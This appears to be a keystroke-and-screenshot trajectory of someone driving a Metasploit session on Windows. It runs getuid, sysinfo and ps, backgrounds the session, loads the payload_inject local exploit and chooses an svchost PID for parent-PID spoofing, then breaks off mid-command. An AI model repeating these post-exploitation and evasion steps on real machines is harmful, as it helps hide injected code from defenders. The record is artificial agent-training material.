
text(getuid)

text(sysinfo)

Check getuid, list processes with ps to see the svchost instances, then background session 2.
text(etuid)

text(back)

text(ps)

scroll(down, 3)

text(background)

Load exploit/windows/local/payload_inject and show its options, including PID and PPID spoofing.
text(use exploit/)

text(windows/l)

text(ocal/payload_inject)

text(show options)
text(use)

Choose svchost PID 2728 from the process list as the PPID to spoof.
text(ppi)
